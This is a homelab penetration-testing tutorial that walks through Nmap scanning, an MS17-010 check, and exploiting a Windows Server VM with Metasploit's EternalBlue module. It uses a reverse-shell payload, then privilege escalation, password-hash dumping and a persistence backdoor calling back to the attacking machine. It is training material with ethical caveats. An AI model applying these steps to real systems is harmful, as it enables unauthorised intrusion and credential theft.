
Tutorial: Pentesting a Windows Server Machine in a Homelab
Table of Contents
- Introduction
- Setting Up the Homelab
- Reconnaissance
- Scanning and Enumeration
- Vulnerability Assessment
- Exploitation
- Post-Exploitation
- Reporting
- Cleanup and Conclusion
1. Introduction
This tutorial will guide you through the process of pentesting a Windows Server machine in a homelab environment. We’ll use common open-source tools and follow a structured methodology. Remember, always ensure you have permission to test systems, even in your own homelab.
2. Setting Up the Homelab
- Use virtualization software like VirtualBox or VMware.
- Set up a Windows Server VM (e.g., Windows Server 2019).
- Configure the VM network to be isolated from your main network.
- Set up a Kali Linux VM as your attack machine.
Ensure both VMs can communicate with each other but are isolated from your main network for safety.
3. Reconnaissance
Start with passive information gathering:
- Identify the IP address of your Windows Server VM.
- Use tools like
whoisandnslookupto gather any available information.
nslookup <Windows_Server_IP>
4. Scanning and Enumeration
Use Nmap to scan the target:
nmap -sV -sC -O -p- <Windows_Server_IP>
This command will:
- Scan all ports (-p-)
- Determine service/version info (-sV)
- Run default scripts (-sC)
- Try to identify the OS (-O)
Look for open ports, running services, and their versions.
5. Vulnerability Assessment
Based on the Nmap results, research potential vulnerabilities:
- Check for known vulnerabilities in the identified services and versions.
- Use vulnerability scanners like Nessus or OpenVAS for a more comprehensive check.
For example, if you find SMB running, you might check for EternalBlue vulnerability:
nmap --script smb-vuln-ms17-010 <Windows_Server_IP>
6. Exploitation
Choose an appropriate exploit based on your findings. For this example, let’s assume we found a vulnerable SMB service:
- Open Metasploit Framework:
msfconsole
- Search for and use an appropriate exploit:
search eternalblue
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS <Windows_Server_IP>
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST <Kali_Linux_IP>
exploit
7. Post-Exploitation
If the exploit is successful, you’ll have a Meterpreter session. Use this to:
- Gather system information:
sysinfo
getuid
- Attempt to escalate privileges:
getsystem
- Dump hashes:
hashdump
- Explore the file system:
cd C:\\
ls
cat interesting_file.txt
- Set up persistence (if required for your pentest scenario):
run persistence -X -i 5 -p 443 -r <Kali_Linux_IP>
8. Reporting
Document your findings, including:
- Vulnerabilities discovered
- Exploitation methods used
- Post-exploitation activities
- Potential impact in a real-world scenario
- Recommendations for mitigation
Use screenshots and command outputs to illustrate your points.
9. Cleanup and Conclusion
- Remove any backdoors or persistence mechanisms you set up.
- Exit the Meterpreter session and stop any listeners.
- Shut down or revert your VMs to a clean state.
Remember, the goal of this exercise is to learn and improve your skills. In a real-world scenario, always operate within the agreed scope and with explicit permission.
This tutorial provides a basic framework for pentesting a Windows Server in a homelab. As you become more comfortable, explore more advanced techniques and tools to expand your skills.
Caution: Never apply these techniques to systems you don’t own or have explicit permission to test. Always practice ethical hacking.







Comments